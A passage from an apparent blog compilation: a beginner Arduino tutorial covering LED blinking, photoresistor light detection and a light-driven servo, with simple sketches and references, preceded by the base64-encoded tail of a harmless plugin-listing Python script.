eSB0aGVuLgogICAgICAgICAgcHJpbnQgJy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0t LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLVxuJwoKICAgICAgICAKCgogCgoK ICAgICMgZ290byBuZXh0IHBhZ2Ugd2l0aCBwbHVnaW5zCiAgICBwYWdlX21heCArPSAxCgoKCgoK CgoKCgogICNpZiB0b3RhbF9mb3VuZDoKICAgICNtYXggPSB0b3RhbF9mb3VuZC5ncm91cCgxKQog ICAgI3ByaW50ICdNYXggcGFnZXM6ICVzJyAlICggbWF4ICkgCgoKICBwcmludCAnZmluaXNoZWQg bWFpbigpIG5vdy4nIAoKIyMjIwoKCgppZiBfX25hbWVfXyA9PSAnX19tYWluX18nOgogIG1haW4o .<br>QoKCgoK

Cheers

# Learning Arduino – intro to DIY

<span id="page-37-0"></span>

*Intro to DIY*

#### <span id="page-38-0"></span>INTRO

Few weeks ago I started to play with Arduino. After reading and learning a bit about the drones[\[1\]](https://code610.blogspot.com/2020/07/grounding-drones-tello-dji_15.html) and electrocity[\[2\]](https://code610.blogspot.com/2020/09/my-1st-hardware-bug.html) I decided to build few small circuits to develop my skills in "creating hardware tools".

All the cases described below were tested on Arduino UNO. If you already have it - to do all the tasks presented below you'll also need to download and install Arduino IDE available here[\[3\]](https://www.arduino.cc/en/software). I used version presented on the screen below:



If everything is installed correctly we can jump directly to our first example case. Here we go...

#### <span id="page-38-1"></span>CASE #01: First Blink

#### <span id="page-38-2"></span>What you'll need

During this excercise we'll build a very simple blinkin circuit. To do that we'll need:

- Arduino UNO
- breadboard
- 2 LEDs (I used green and red)
- resistor 330 ohm (x2)

Our toolset should looks like the one presented on the screen below:



Now let's move to the Arduino IDE. (Few example codes you can also find using *File -> Examples*:



but I will leave it to you as an excercise. ;))

#### <span id="page-40-0"></span>Let's start

To continue let's connect our breadboard to Arduino UNO and then (via USB) to the computer. Now we'll create a small example code to blink using LEDs.



Next let's connect all the parts to the breadboard like it's presented on the screen below:

Example code is presented below:



Now if you'll click that button with arrow (marked with red frame on the screen above) – you will compile it and send the code to the Arduino device.



When it's ready – you'll see a blinking LEDs. Congratulations! You finished your very first Arduino project. ;)

#### <span id="page-41-0"></span>CASE #02: Detecting the light

#### <span id="page-41-1"></span>What you'll need

Last time when I tried to 'detect the light' is described on the blog[link]. This one case will be easier for sure just to stay in 'intro' mode as well as to stay in our 'practice mode'. So...

In this example we try to build a circuit that will 'see the light' and when *detector* will realize that there is a change – it will blink a LED again. (Let's say we can use this concept to build a self-activated night lamp or something similar to that.) We'll start from collecting the parts we need to have to build our solution. For me it was:

- Arduino UNO
- LED (I used a yellow one this time)
- breadboard
- resistor 330 ohm
- reisistor 1k ohm
- 'light detector' I used photoresistor

Our *kit* looks like this:



Well, let's continue in a next section...

#### <span id="page-42-0"></span>Let's start

Example code is presented in the table below:

```
int adcval = 0 ; // ADC value
void setup(){
  pinMode(8, OUTPUT); // preparing pin8 for LED1
}
void loop(){
  adcval = analogRead(A5); // setup read from A5
  if(adcval < 100){
   digitalWrite(8, HIGH); // set on to LED1
  }else{
   digitalWrite(8, LOW);
  }
  delay(100);
}
```
As you can see our example is extrelemly similar to the one presented here[\[4\]](https://forbot.pl/blog/kurs-arduino-pomiar-napiecia-przetwornik-adc-id3819). (By the way I really recommend that course.)



So now we'll try to extend our example cuircuit and add additional LED. We'll also need to change the behaviour of our code. Let's see the example presented in the table below (updates were marked as **bold lines**):

```
int adcval = 0 ; // ADC value
void setup(){
  pinMode(8, OUTPUT); // preparing pin8 for LED1
  pinMode(7, OUTPUT); // preparing pin7 for LED2
```

```
}
void loop(){
  adcval = analogRead(A5); // setup read from A5
  if(adcval < 100){
   digitalWrite(8, HIGH); // set on to LED1
   digitalWrite(7, LOW); // set on to LED2
  }else{
   digitalWrite(8, LOW);
   digitalWrite(7, HIGH);
  }
  delay(100);
}
```
Simple like that. ;] Our breadboard should look similar to the one presented below:



As you can see I also used additional resistor (330 ohm) for a green LED. Now the behaviour of the 'circuit' should be: 'light on' for LED1 when photoresistor is inactive – and 'light off' for LED2 if it's active. For change – we'll change the on/off for both LEDs. Now you have a brilliant 'night lamp' for all those girls you're dating "because you know some Arduino"... ;> You're welcome. ;)

Let's move forward to example **#03**. Here we go...

#### <span id="page-44-0"></span>CASE #03: Move with the light

#### <span id="page-44-1"></span>What you'll need

In this example case we'll try to build a circuit that can detect the light and run some servo  $\zeta$ , for example") if the light is detected. I'll also try to add one more LED. For me it was a lot of fun because now we can prepare to some more advanced projects like hidden doors, alarms, traps, etc... ;)

Anyway – before we'll do that – for the current task we need[\[5\]](https://forbot.pl/blog/kurs-arduino-kontynuacja-uart-serwomechanizmy-id7520):

- actually, we'll use pretty similar equipment
- what we'll add this time is a Tower Pro Micro Servo 9g SG90:



If we'll need any other parts or tools – I will point it out in the text below, don't worry.

Are you ready...? ;>

#### <span id="page-44-2"></span>Let's start

#### Example code is presented in the table below $[5]$ :

```
#include <Servo.h> //srvo library 
Servo serwomechanizm; //servo object
byte pozycja = 0; //current servo
int pozycjaPoprzednia = 0; // last servo
void setup() { 
  serwomechanizm.attach(11); // servo to pin11
  Serial.begin(9600);
  pinMode(8, OUTPUT); // our red LED (remember to add resistor)
  digitalWrite(8, HIGH);
} 
void loop() 
{ 
  int odczytCzujnika = analogRead(A5); 
  pozycja = map(odczytCzujnika, 0, 900, 0, 180); //change servo settings
  if (abs(pozycja-pozycjaPoprzednia) > 5) { 
   serwomechanizm.write(pozycja); // move 
   pozycjaPoprzednia = pozycja; //current servo
  digitalWrite(8, LOW);
  delay(300);
  digitalWrite(8, HIGH);
 }
```
 Serial.println(odczytCzujnika); delay(300); }

Code should be very straightforward because I tried to updated the existing one, from the course; anyway – because the blog/course is created in PL – let me know if you have any troubles with that source. I'll try to help[\[6\]](https://code610.blogspot.com/p/contact.html) or describe it in more details.

My ready 'hardware appliance' ;) – so far – looks like the one presented on the screen below. LED is also already added:



So far, so good.

Maybe next time we'll try to create something more advanced or interesting...



But to do that I believe we'll need some more powerfull servo's... ;D

#### <span id="page-46-0"></span>REFERENCES

- 1. [Grounding drones](https://code610.blogspot.com/2020/07/grounding-drones-tello-dji_15.html)
- 2. [My 1st hardware bug](https://code610.blogspot.com/2020/09/my-1st-hardware-bug.html)
- 3. [Download Arduino IDE](https://www.arduino.cc/en/software)
- 4. [Forbot course](https://forbot.pl/blog/kurs-arduino-pomiar-napiecia-przetwornik-adc-id3819) (PL)
- 5. [Basic Forbot light detector](https://forbot.pl/blog/kurs-arduino-kontynuacja-uart-serwomechanizmy-id7520) (PL)
- 6. [Question/Contact](https://code610.blogspot.com/p/contact.html)

# Un-restricted content - YouTube case

